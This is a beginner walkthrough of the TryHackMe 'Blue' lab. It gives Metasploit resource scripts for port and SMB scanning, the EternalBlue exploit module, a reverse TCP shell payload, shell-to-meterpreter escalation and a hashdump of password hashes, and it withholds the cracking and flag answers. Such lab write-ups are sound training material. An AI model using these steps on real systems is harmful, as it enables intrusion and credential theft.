Introduction
| 🧠 Difficulty | 🛠️ Tools Used | 🎯 Focus Area | 🧩 Skills Gained |
|---|---|---|---|
| Beginner | Kali, Nmap, Metasploit | Vulnerability Exploitation | Enumeration, Exploitation, Privilege Escalation |
In this walk-through, we’ll explore the “Blue” room on TryHackMe — a beginner-friendly challenge focused on exploiting the infamous EternalBlue (MS17-010) vulnerability. Designed for those stepping into the world of penetration testing and red teaming, this room provides a practical, hands-on opportunity to understand how an unpatched Windows machine can be exploited and compromised with real-world techniques.
Throughout the challenge, we’ll dive into enumeration, vulnerability analysis, and exploitation — using tools like Nmap, Metasploit, and Windows post-exploitation techniques. Whether you’re sharpening your red team skills or preparing for certifications like the OSCP, PNPT, eCPPT, CRTO, and CRTP this room reinforces fundamental tactics often encountered in real-world engagements.
Content of the Room
Task 1: Recon
1.1 I already downloaded the openvpn file from the tryhackme

1.2 established a vpn connection ( sudo openvpn sandbox99.ovpn ) from your VM Kali Machine and I suggest to run in Bridge mode network settings. For more details related to this one please read this my previous post Bridge Networks
1.3 Start the Target Machine (wait for 1-2 minute)
1.4 Get the Target Machine IP Address and add these to my .rc file below.


1.5 initialize or start the Metasploit Postgresql DB (sudo msfdb init)
1.5 Scan the machine. (If you are unsure how to tackle this, I recommend checking out the Nmap room)
Automation, scripting, and file organization are passions of mine. For basic scanning needs, I rely on my custom Ruby TCP port scan script. Within Kali Linux, I maintain a structured approach by creating dedicated project folders. For instance, when working on an EternalBlue exercise, I create a ‘blue’ directory and save my script as ’01-basic-TCP-portscan-internal.rc’ for easy access.
<ruby>
# ----------------------------------------------
# Internal Metasploit TCP Port Scan Script
# Author: Jose Mendez
# Date: 11/08/2023
# Filename: 01-basic-TCP-portscan-internal.rc
# ----------------------------------------------

# Configurable parameters
target_ip = '10.10.1.73'
ports = '1-65535'
workspace_name = 'blue-05062025'
threads = 20

# Set global Metasploit options
framework.datastore['RHOSTS'] = target_ip
framework.datastore['THREADS'] = threads

# Show warning if RHOSTS not set (edge case)
unless target_ip && !target_ip.empty?
  print_error("You must define a valid RHOSTS IP.")
  return
end

# Create and switch to workspace
run_single("workspace")
run_single("workspace -a #{workspace_name}")
run_single("workspace")

# Output header
print_line("\n====================================")
print_line(" Target     : #{target_ip}")
print_line(" Ports      : #{ports}")
print_line(" Threads    : #{threads}")
print_line(" Workspace  : #{workspace_name}")
print_line("====================================")
print_line(" Starting TCP Port Scan (internal)")
print_line("====================================\n")

# TCP Port Scan using internal module
run_single("use auxiliary/scanner/portscan/tcp")
run_single("set PORTS #{ports}")
run_single("set THREADS #{threads}")  # Explicit, even if global
run_single("run -j")
run_single("back")
</ruby>

During the initial port scan, we discover that ports 135, 139, and 445 are open — all of which are associated with Microsoft’s SMB (Server Message Block) services and inter-process communication:
- Port 135 (RPC): Used by Microsoft’s Remote Procedure Call (RPC) service, which assists in locating DCOM/SMB services on a remote machine.
- Port 139 (NetBIOS Session Service): Legacy SMB traffic over NetBIOS — used in older versions of Windows for file/printer sharing.
- Port 445 (SMB over TCP): The most critical port here — it allows direct SMB communication over TCP, which is exactly where the EternalBlue (MS17-010) vulnerability lives.
Last thing we will run SMB Check Scan via nmap inside metasploit below is the modified script
<ruby>
# ----------------------------------------------
# Metasploit SMB Service Discovery Script
# Focused on ports 135, 139, 445 for a single host
# Author: Jose Mendez
# Date: 11/08/2023
# Filename: 03-smb-check.rc
# ----------------------------------------------

# Configuration
target_ip = '10.10.241.164'
ports = '135,139,445'
workspace_name = 'blue-05062025'

# Set RHOSTS
framework.datastore['RHOSTS'] = target_ip

# Validate RHOSTS
unless framework.datastore['RHOSTS']
  print_error("RHOSTS is not set! Exiting.")
  return
end

# Create and switch to workspace
run_single("workspace")
run_single("workspace -a #{workspace_name}")
run_single("workspace")

# Optional: Set VERBOSE or THREADS (if needed in future modules)
framework.datastore['VERBOSE'] = 'true'
framework.datastore['THREADS'] = 20

# List of modules for SMB enumeration
smb_modules = [
  "auxiliary/scanner/smb/smb_version",
  "auxiliary/scanner/smb/smb_ms17_010"
]

print_line("\n====================================")
print_line(" Target     : #{target_ip}")
print_line(" Ports      : #{ports}")
print_line(" Workspace  : #{workspace_name}")
print_line(" Modules    : #{smb_modules.length} SMB scanners")
print_line("====================================\n")

# Loop through and run each module
smb_modules.each do |mod|
  print_line("Running: #{mod}")
  run_single("use #{mod}")
  run_single("run")
  run_single("back")
end

# Exit msfconsole after execution
run_single("exit")
</ruby>

Q: How many ports are open with a port number under 1000?
3Q: What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
ms17-010Task 2: Gain Access
Start the Metasploit, I just want to have my script load in existing workspace name blue-05062025 and set the Global RHOST to identified target. I’m getting used to this every time I run metasploit. Don’t bother if you don’t understand for now you can still load metasploit with out this script.
<ruby>
# Configurable parameters
target_ip = '10.10.241.164'
workspace_name = 'blue-05062025'

# Set global Metasploit options
framework.datastore['RHOSTS'] = target_ip

# Show warning if RHOSTS not set (edge case)
unless target_ip && !target_ip.empty?
  print_error("You must define a valid RHOSTS IP.")
  return
end

# Create and switch to workspace
run_single("workspace")
run_single("workspace -a #{workspace_name}")
run_single("workspace")
</ruby>

- Starting Metasploit with load script
- Finding MS17-101 inside the metasploit framework
- Identify the name of exploit will be use
Exploit the machine and gain a foothold.
Q: Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/……..)
exploit/windows/smb/ms17_010_eternalblue
Note: In the show options above there are four YES on the Required column and one of them is the answer.
Q: Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTSUsually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target you need two task to set

1. Set the payload – set payload windows/x64/shell/reverse_tcp

2. Set the your LHOST using your OpenVPN or Tunnel IP Address.
3. Run the exploit
Task 3: Escalate
Escalate privileges, learn how to upgrade shells in metasploit.

If you haven’t already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)

post/multi/manage/shell_to_meterpreter
Q: Select this (use MODULE_PATH). Show options, what option are we required to change?
SESSIONTask 4: Cracking
Dump the non-default user’s password and crack it!

Q: Within our elevated meterpreter shell, run the command ‘hashdump’. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
JonQ: Copy this password hash to a file and research how to crack it. What is the cracked password?
This particular password cracking technique is something I'll leave for you to explore independently as part of your learning process. Discovering the solution through your own research will provide deeper understanding of the security concepts involved.Task 5: Find flags!
Find the three flags planted on this machine. These are not traditional flags, rather, they’re meant to represent key locations within the Windows system.
Q: Flag1? This flag can be found at the system root.
I'll leave the discovery of this flag as an exercise for you to solve. Finding the flag independently is an essential part of the CTF experience and will help strengthen your technical skills. The satisfaction of uncovering it on your own is part of what makes these challenges rewarding.Q: Flag2? This flag can be found at the location where passwords are stored within Windows.
I'll leave the discovery of this flag as an exercise for you to solve. Finding the flag independently is an essential part of the CTF experience and will help strengthen your technical skills. The satisfaction of uncovering it on your own is part of what makes these challenges rewarding.Q: flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
I'll leave the discovery of this flag as an exercise for you to solve. Finding the flag independently is an essential part of the CTF experience and will help strengthen your technical skills. The satisfaction of uncovering it on your own is part of what makes these challenges rewarding.Final Thoughts
The Blue room serves as a solid foundation for learning how critical vulnerabilities like EternalBlue can be used to gain full control of a system. While the exploit itself has been around for years, it remains a key case study in why patch management and network segmentation are vital to modern security strategies.
By the end of this challenge, you not only learn how to exploit a legacy vulnerability but also begin to appreciate the full attack lifecycle — from reconnaissance to post-exploitation. If you’re new to red teaming or looking to strengthen your foothold in offensive security, “Blue” is a must-complete room that builds your confidence in approaching Windows-based environments.